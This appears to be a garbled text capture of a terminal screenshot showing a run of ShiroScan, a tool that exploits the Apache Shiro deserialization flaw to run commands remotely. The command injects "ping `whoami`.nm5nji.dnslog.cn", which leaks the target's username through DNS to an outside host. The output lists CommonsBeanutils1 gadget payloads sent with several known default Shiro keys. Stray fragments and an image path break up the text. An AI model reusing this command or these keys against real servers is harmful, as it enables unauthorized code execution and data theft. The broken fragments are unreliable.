 root@ Z:~/ShiroScan-master# python3 shiro_rce1.py h
login "ping `whoami`.nm5nji.dnslog.cn"
1
c6352e9b
ShiroScan
c6352e9b
Welcome To Shiro反序列化 RCE !
[*] 开始检测模块 Class1:CommonsBeanutils1
[+] CommonsBeanutils1模块 key: 5aaC5qKm5oqA5pyvAAAAAA== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: wGiHplamyXlVB11UXWol8g== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: bWljcm9zAAAAAAAAAAAAAA== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: fCq+/xW488hMTCD+cmJ3aQ== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: L7RioUULEFhRyxM7a2R/Yg== 已成功发送! 状态码:200
1
c6352e9b